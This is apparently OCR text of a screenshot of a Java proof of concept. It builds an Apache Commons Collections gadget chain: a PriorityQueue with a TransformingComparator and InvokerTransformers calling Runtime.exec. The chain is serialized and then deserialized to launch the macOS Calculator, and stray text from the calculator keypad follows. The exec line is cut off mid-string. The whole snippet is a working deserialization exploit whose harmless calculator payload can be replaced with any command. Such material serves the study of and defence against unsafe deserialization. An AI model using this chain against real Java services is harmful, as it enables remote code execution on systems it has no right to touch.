 public static void main(String[] args) throws Exception {
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculat
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2,new TransformingComparator(transformerChain));
// stub data for replacement later
queue.add(1);
queue.add(1);
Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =